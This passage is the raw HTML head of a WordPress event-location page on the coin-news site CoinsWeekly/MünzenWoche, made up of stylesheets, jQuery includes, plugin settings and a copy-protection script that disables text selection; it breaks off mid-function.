

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/locations/eagles-wing-function-center-10/
body_size: 42367
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Eagle&#8217;s Wing Function Center | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/eagles-wing-function-center-10/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/eagles-wing-function-center-10/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/eagles-wing-function-center-10/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/eagles-wing-function-center-10/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"edd64de39d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/eagles-wing-function-center-10/" />
<link rel='shortlink' href='https://coinsweekly.com/?p=185859' />
<link rel="alternate" type="application/json+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Flocations%2Feagles-wing-function-center-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coinsweekly.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoinsweekly.com%2Flocations%2Feagles-wing-function-center-10%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"654a42c736","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
